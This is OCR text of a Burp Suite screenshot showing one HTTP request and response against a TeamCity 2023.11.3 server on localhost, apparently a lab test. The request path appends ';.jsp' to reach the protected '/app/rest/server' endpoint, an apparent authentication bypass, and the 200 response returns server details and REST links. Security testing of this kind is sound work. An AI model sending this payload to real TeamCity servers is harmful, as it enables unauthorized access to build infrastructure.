 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /hax?jsp=/app/rest/server;.jsp HTTP/1.1
2 Host: localhost:8111
3 Accept-Language: ko-KR,ko;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Accept-Encoding: gzip, deflate, br
15 Cookie: __test=1; TCSESSIONID=8D135EBA4AAC0D935E64D1C251A0FE27
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: ko-KR
6 Content-Length: 794
7 Date: Sat, 27 Dec 2025 00:32:50 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10
11 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<server version="2023.11.3 (build 147512)" versionMajor="2023"
versionMinor="11" startTime="20251226T101752+0000" currentTime="
20251227T003250+0000" buildNumber="147512" buildDate="
20240129T000000+0000" internalId="
a8b9fc5e-4733-46c6-85a7-2aaf59cec9d6" role="main_node" webUrl="
http://localhost:8111" artifactsUrl="">
<projects href="/app/rest/projects"/><vcsRoots href="
/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users
href="/app/rest/users"/><userGroups href="/app/rest/userGroups
"/><agents href="/app/rest/agents"/><buildQueue href="
/app/rest/buildQueue"/><agentPools href="/app/rest/agentPools"
/><investigations href="/app/rest/investigations"/><mutes href
="/app/rest/mutes"/><nodes href="/app/rest/server/nodes"/>
</server>
Search 0 highlights
Search 0 highlights
Done
Event log (1) All issues